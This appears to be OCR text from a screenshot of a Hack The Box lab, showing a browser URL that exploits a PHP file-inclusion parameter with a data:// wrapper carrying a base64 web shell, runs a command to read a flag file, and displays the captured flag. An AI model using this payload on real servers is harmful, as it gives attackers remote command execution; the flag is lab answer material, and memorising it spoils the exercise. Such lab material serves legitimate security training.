 Inlane Freight — Mozilla Firefox
Inlane Freight
http://94.237.123.98:43929/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJj
Inlane Freight Language
http://94.237.123.98:43929/index.php?language=data://text/
plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd
=cat+/37809e2f8952f06139011994726d9ef1.txt
History
CONTAINERS
HTB{d!$46l3_r3m0t3_url_!nclud3}
Read More